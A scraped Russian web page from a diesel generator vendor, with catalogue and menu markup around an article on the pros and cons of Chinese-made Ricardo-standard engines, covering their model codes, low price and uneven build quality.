											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item-selected">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">Обзоры и советы</span></span><meta itemprop="position" content="2" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Плюсы и минусы двигателей Ricardo</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								
<h2>Полезная информация и видеообзоры по дизельным генераторам</h2><br>
<div class="news-detail promotions-detail">
	        <div class="promotions-detail-image">
	    	<img
	    		class="detail_picture"
	    		src="/upload/iblock/b53/b539b1fbcb2db6946e83b5199575cf57.jpg"
	    		alt="Плюсы и минусы двигателей Ricardo"
	    		title="Плюсы и минусы двигателей Ricardo"
	    	/>
        </div>    
	    
      <!--  <div class="pop-up-bg project-order-form-body"></div>
        <div class="pop-up project-order-form-block">
            <a href="javascript:void(0)" class="pop-up-close project-order-form-close"><i class="fa fa-times"></i></a>
            <div class="h1">Заказать проект</div>
            <form action="/reviews/dvigateli_ricardo/" class="project-order-form">
                <span id="echo_project-order_form"></span>
                <div class="row">
                    <div class="span1">
                        Имя<span class="mf-req"></span>
                    </div>
                    <div class="span2">
                        <input type="text" class="input-text" name="name" value="">
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="row">
                    <div class="span1">
                        Телефон<span class="mf-req">*</span>
                    </div>
                    <div class="span2">
                        <input type="text" class="input-text" name="phone" value="">
                    </div>
                    <div class="clear"></div>
                </div>
                <input type="hidden" class="project-uri" name="uri">
                <div class="submit">
                    <button name="send_button" class="btn_buy popdef">Заказать</button>
                </div>
            </form>
        </div>-->

						<p>Среди доступных по цене дизельных генераторов, которые продаются в РФ и странах СНГ, традиционно пользуются большим спросом генераторы на моторах Ricardo. Необходимо уточнить, что RICARDO - это не бренд двигателя, а также это даже не название китайского предприятия-изготовителя. RICARDO - это перечень регламентов, контролирующих процесс производства двигателей на заводе. Это означает, что все производственные предприятия из Поднебесной, у которых имеется данный набор документов, способны продать компаниям из РФ по низкой цене двигатели, изготовленные согласно технологии RICARDO.
</p>
<p>Британское предприятие "Ricardo Consulting Engineers Co" (по мнению экспертов - это автор набора технических документов) выполняет различного рода технические консультации, однако эту компанию ни в коем случае нельзя отнести к изготовителям вышеописанных дизельных двигателей. На данный момент свыше 10 предприятий из Китайской народной республики продают двигатели Ricardo (Weifang, DongFeng, Shandong и др).
</p>
<p>Двигатель серии R является четырехтактным, вертикальным. У этого агрегата предусмотрено водяное охлаждение, рядность, он оборудован камерой сгорания, имеющей впрыск прямого типа. Это двигатель, способный развивать достаточно высокие обороты. Мотор произведен для Китая британским предприятием Ricardo Consulting Engineers Co. в кооперации с Shandong Weichai Huafeng Power Co., Ltd. Агрегат легко запускается, если t воздуха превышает показатель -10 градусов Цельсия. Данный мотор чаще всего используется в качестве резервного агрегата. Первый капремонт проводится через 8 тыс. часов работы двигателя.
</p>
<p>Двигатели данной серии бывают таких разновидностей:
</p>
<ul>
<li>с четырьмя цилиндрами, с шестью цилиндрами (d цилиндра составляет 100 мм);
</li>
<li>с четырьмя цилиндрами, с шестью цилиндрами (d цилиндра составляет 105 мм).
</li>
</ul>
<p>Причем, для всех вышеуказанных разновидностей предусмотрена модификация мотора с наддувом и без него. Агрегаты серии R_105 обладают отверстием большего диаметра, если сравнить с серией R_100. При этом все комплектующие данных моделей моторов являются взаимозаменяемыми (исключая поршень, поршневое кольцо и палец, гильзу цилиндра, кольца уплотнения гильзы цилиндра и ТНВД).</p>
<p>Расшифровка буквенного обозначения агрегатов RICARDO (взята в качестве примера модификация R4105ZALD):
</p>
<ul>
<li>R - первая буква, это шифр посреднической компании или завод, где собирался мотор, к примеру, Weifang, Tss или другое предприятие.
</li>
<li>4 - первая цифра - число цилиндров в двигателе.</li>
<li>105 - d цилиндра. Есть базовая модификация с цилиндрами d 100 мм и модификация с цилиндрами d 105 мм.</li>
<li>Z - турбированный двигатель. Если буквы Z нет, то агрегат - атмосферный.</li>
<li>A - продленный ход поршня.</li>
<li>L - есть интеркулер.</li>
<li>D - последняя буква показывает, для какой техники нужен мотор. D - генераторы. T - тракторы. Q - транспорт. G - наземные двигатели приводного типа.</li>
</ul>
<h2>Достоинства и недостатки двигателей Ricardo
</h2>
<p>К основным достоинством двигателя, соответствующего стандарту Ricardo, эксперты рынка относят его очень низкую стоимость. Техрегламенты с хорошей точностью описывают типоразмеры и расположение ключевых деталей и узлов механизма. При этом можно в расширенном диапазоне менять допуски, материалы. Нужно знать о том, что комплект технических документов совершенно не регулирует навесное оборудование. Это означает, что если положить рядом 2 мотора R6105AZLD, которые изготовлены на разных китайских предприятиях, то у них будет по шесть цилиндров, они будут иметь идентичные размеры ЦПГ, однако качество и тип используемых материалов могут разниться.
</p>
<p>К существенным недостаткам можно отнести трудности в выборе запчастей и комплектующих: детали ЦПГ, вероятно, будут универсальными, однако навесное оборудование скорее всего будет иметь существенные различия. Также к недостаткам продукции, изготовленной по регламентам Ricardo, относятся нестабильные качественные параметры сборки. В одной партии поставки компания из РФ заказывает двигатели высокого качества, например, для дальнейшего показа клиентам показа на выставке. При этом в другой партии уже необходимо существенно понизить стоимость, это достигается китайским предприятием с помощью невыполнения контроля ОТК и уменьшения допусков при изготовлении двигателей.
</p>
